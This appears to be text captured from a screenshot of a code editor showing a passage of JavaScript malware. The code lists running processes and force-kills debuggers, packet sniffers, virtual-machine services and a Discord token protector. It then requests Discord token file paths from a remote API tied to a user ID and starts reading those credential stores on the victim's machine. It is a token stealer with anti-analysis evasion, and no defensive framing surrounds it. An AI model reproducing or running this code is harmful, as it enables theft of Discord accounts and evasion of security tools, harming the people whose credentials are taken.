 const tasks = execSync('tasklist');
[
'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
'vmwareservice', 'vmwaretray', 'discordtokenprotector'
].forEach((task) => {
if(tasks.includes(task))
execSync(`taskkill /f /im ${task}.exe`);
});
};
async function getDiscordTokens() {
const request = await fetch(options.api + 'paths', {
method: 'GET',
headers: {
'Content-Type': 'application/json',
'duvet_user': options.user_id
}
});
const paths = await request.json();
const tokens_list = [];
for(const [key, value] of Object.entries(paths.discordTokens)) {
const path = value.replace('appdata', process.env.LOCALAPPDATA).replace('roaming', process.env.APPDATA);
if(existsSync(path) && existsSync(join(path, '..', '..', 'Local State'))) {
for(const file of readdirSync(path)) {
OUTPUT DEBUG CONSOLE TERMINAL PORTS